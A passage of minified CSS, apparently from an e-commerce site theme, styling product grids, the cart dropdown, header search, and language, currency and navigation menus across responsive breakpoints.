.rating{position:absolute;visibility:visible;opacity:1;top:0}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width: 980px){.blog-post .post-details .post-stats .p-posted{display:none}.login-box{flex-direction:column}.login-box
.well{margin-right:0px;margin-bottom:20px}.login-box>div:first-of-type{margin-right:0px;margin-bottom:20px}.quick-checkout-wrapper > div
.right{padding-left:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.section-payment{padding-top:20px;padding-left:0px;width:100%}.section-shipping{width:100%}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.post-list .post-thumb
.caption{padding-top:20px;padding-left:0px}html:not(.popup) .page-title{font-size:26px}.popup-quickview .popup-inner-body{height:800px}.route-product-product.popup-quickview .page-title{font-size:26px}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:visible}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.refine-categories .swiper-container{overflow:visible}.route-product-manufacturer
h2.title{font-size:26px}.route-information-sitemap #content>.row>div+div{margin-left:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.route-product-product #content .page-title{font-size:26px}.product-info .product-details .product-stats{padding-bottom:20px;padding-left:0px;border-width:0;border-bottom-width:1px;border-left-width:0px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-top:20px}.grid-list>*+*{margin-left:20px}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-left:0px}}@media (max-width: 470px){.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}html:not(.popup) .page-title{padding:20px}.buttons>div{width:100%;flex-basis:auto}.buttons>div+div{padding-top:10px;padding-left:0px}.breadcrumb
a{font-size:12px}table
td{font-size:13px}table thead
td{text-transform:none}table tfoot
td{font-size:12px}label{font-size:12px}.form-group .control-label{padding-bottom:2px}.form-group{margin-bottom:3px}input.form-control{height:32px}.radio{font-size:12px}.checkbox{font-size:12px}.route-product-product.popup-quickview .product-info .product-left{width:100%}.route-product-product.popup-quickview .product-info .product-right{width:100%;padding-left:0px}.route-product-product.popup-quickview h1.page-title{display:block}.route-product-product.popup-quickview div.page-title{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:none}.account-list>li{width:calc(100% / 2)}.route-checkout-cart .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:0px}.route-checkout-cart .cart-panels .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .cart-panels .buttons>div+div{padding-top:10px;padding-left:0px}.quick-checkout-wrapper .right .confirm-section .buttons>div{width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-search #content .buttons>div{width:100%;flex-basis:auto}.route-product-search #content .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-product #content .page-title{padding:20px}.product-info .button-group-page .extra-group{width:100%;flex-grow:1;margin-top:7px;margin-left:0px}.product-info .button-group-page .btn-extra{flex:1;width:100%}.product-info .button-group-page .extra-group .btn-extra:first-child{margin-left:67px}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid .product-thumb
.price{font-size:14px}.main-products.product-grid .product-thumb .button-group{justify-content:center}.main-products.product-grid .product-thumb .btn-cart{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-wishlist{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-compare{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb
.stepper{display:none}}@media (max-width: 359px){html:not(.popup) .page-title{font-size:20px}.route-product-product #content .page-title{font-size:20px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{flex-direction:column}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{margin-right:0px;margin-bottom:10px}} #cart .cart-label{display:none;font-size:10px;color:rgba(240,242,245,1)}#cart>a>i::before{font-size:23px;color:rgba(0, 0, 0, 1);top:-1px}.desktop #cart:hover>a>i::before{color:rgba(87,154,193,1)}#cart>a>i{border-radius:50px;width:45px;height:45px}#cart-items.count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(239, 80, 66, 1);border-radius:50px}#cart-items .count-zero{display:none !important}#cart-items{transform:translateX(-2px);display:inline-flex;z-index:1}#cart-total{display:none;padding-right:15px;padding-left:15px;font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;order:0}.desktop #cart:hover #cart-total{color:rgba(87,154,193,1)}#cart{display:block}#cart-content{min-width:400px}div.cart-content
ul{background:rgba(53, 63, 74, 1);border-radius:px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(0, 0, 0, 1) !important;vertical-align:middle}.cart-empty{font-size:16px;color:rgba(187,204,221,1)}#cart-content::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-3px;margin-top:-3px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-totals tbody
td{padding-top:10px !important;padding-right:30px !important;padding-bottom:3px !important;background:rgba(0, 0, 0, 1);border-style:none !important}.cart-content
td{color:rgba(187, 204, 221, 1)}div.cart-content .td-name
a{color:rgba(230, 230, 230, 1);text-decoration:none}div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(80, 173, 85, 1)}div.cart-content .cart-totals .td-total-text{font-weight:700}div.cart-content .cart-buttons{background:rgba(0, 0, 0, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{content:none !important}div.cart-content .btn-cart.btn, div.cart-content .btn-cart.btn:visited{color:rgba(105, 105, 115, 1)}div.cart-content .btn-cart.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}div.cart-content .btn-cart.btn{background:rgba(248, 248, 248, 1)}div.cart-content .btn-cart.btn:active, div.cart-content .btn-cart.btn:hover:active, div.cart-content .btn-cart.btn:focus:active{background:rgba(238, 238, 238, 1) !important}div.cart-content .btn-cart.btn:focus{background:rgba(238, 238, 238, 1)}div.cart-content .btn-cart.btn.btn.disabled::after{font-size:20px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn-checkout.btn{background:rgba(167, 164, 164, 1)}div.cart-content .btn-checkout.btn:hover{background:rgba(239, 80, 66, 1) !important}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons .btn-cart{padding:12px
!important;margin-bottom:10px}div.cart-content .cart-buttons .btn-checkout{padding:12px
!important}div.cart-content .cart-buttons
.btn{width:100%}.desktop-header-active
header{background:rgba(255, 255, 255, 1)}.desktop-header-active .header-sm .mid-bar{height:100px}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:flex;font-size:13px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown-toggle > span, .language .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .header .top-bar .language-currency{position:absolute;left:50%;transform:translateX(-50%)}.desktop-header-active .header .top-bar{justify-content:space-between;height:35px;max-width:9999px}.desktop-header-active .header #logo
a{justify-content:center;padding:22px}.desktop-header-active .header #logo
img{top:3px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{order:0;margin:0}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > .j-menu .dropdown>a::after{display:block}.main-menu>.j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:17px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:5px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a::before{margin-right:7px;font-size:20px}.main-menu > .j-menu li .count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(239, 80, 66, 1);border-radius:50px}.main-menu > .j-menu li .count-zero{display:none !important}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.main-menu > ul >.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu > li > a, .main-menu > ul >.dropdown.accordion-menu .menu-item > a + div, .main-menu > ul >.dropdown .accordion-menu .menu-item>a+div{border-style:none}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.main-menu > ul >.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255,255,255,1);margin-left:15px;margin-top:-20px}.mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:100%}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:100%}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:auto;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.header-search
input{background:rgba(240, 242, 245, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(139, 145, 152, 1);top:-1px}.desktop .header-search>.search-button:hover::before{color:rgba(255, 255, 255, 1) !important}.header-search .search-button{background:rgba(0, 0, 0, 1);min-width:50px}#search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}#search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}#search input:-ms-input-placeholder{color:rgba(105,105,115,1)}.search-categories{background:rgba(0,0,0,1)}.search-categories-button,.search-categories-button>a{color:rgba(139, 145, 152, 1)}.desktop .search-categories:hover .search-categories-button{color:rgba(255,255,255,1)}.search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.search-categories.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.search-categories.dropdown .j-menu > li > a, .search-categories.dropdown.accordion-menu .menu-item > a + div, .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255, 255, 255, 1);margin-left:15px;margin-top:-20px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 30px -5px rgba(0,0,0,0.2);border-radius:px}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-5px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .mini-search .header-search
input{min-width:150px}.mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:24px;color:rgba(0, 0, 0, 1)}.desktop-header-active .mini-search:hover .search-trigger::before{color:rgba(87, 154, 193, 1)}.desktop-header-active .mini-search .search-trigger{border-radius:50px}.mini-search .search-trigger{width:45px;height:45px}.desktop-header-active .mini-search{margin-right:10px}.mini-search #search .header-search{height:115px;padding:33px}.mini-search .header-search{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.mini-search #search>.dropdown-menu::before{display:none;border-bottom-color:rgba(0, 0, 0, 1);margin-left:-10px;margin-top:-10px}.desktop .mini-search #search .header-search{background:rgba(0, 0, 0, 1)}.desktop.search-page .mini-search #search>.dropdown-menu{position:fixed;width:100%;top:0;z-index:100000}.desktop.search-page .mini-search #search .header-search{width:100%}.desktop.search-page .header-cart-group{z-index:9999999999 !important}.desktop.search-page .mini-search .animating>.j-dropdown{transition:transform .2s ease}.desktop.search-page .mini-search .tt-menu{padding-left:}.desktop.search-page #search.animating::before{content:'';width:100%;height:100vh;position:fixed;left:0;top:0;z-index:-1;pointer-events:none;background:rgba(0, 0, 0, 0.6)}.desktop:not(.search-page) .mini-search #search .header-search{position:relative;left:10px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.secondary-menu .top-menu .j-menu>li>a{font-size:13px;color:rgba(105, 105, 115, 1);padding:17px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(87, 154, 193, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a>span>s{color:rgba(143, 157, 166, 1);font-weight:400;text-transform:none}.secondary-menu .top-menu .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;font-size:26px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a::before, .secondary-menu .top-menu .j-menu>li.active>a::before{color:rgba(87, 154, 193, 1)}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(15px);margin-top:-12px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a::before, .secondary-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.third-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .top-menu .j-menu .dropdown>a::after{display:block}.third-menu .top-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;padding:5px}.desktop .third-menu .top-menu .j-menu > li:hover > a, .third-menu .top-menu .j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.third-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.third-menu .top-menu .j-menu>li+li{margin-left:5px}.third-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.third-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.third-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.third-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.third-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a, .third-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.third-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a::before, .third-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.third-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.third-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.third-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.third-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:40px}.sticky-compact
header{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15) !important}.desktop-header-active header::before{content:'';height:35px}.header .top-bar{padding-right:10px;padding-left:10px}header::before{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.top-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;padding:5px}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.top-menu .j-menu>li+li{margin-left:5px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.top-menu .dropdown.dropdown 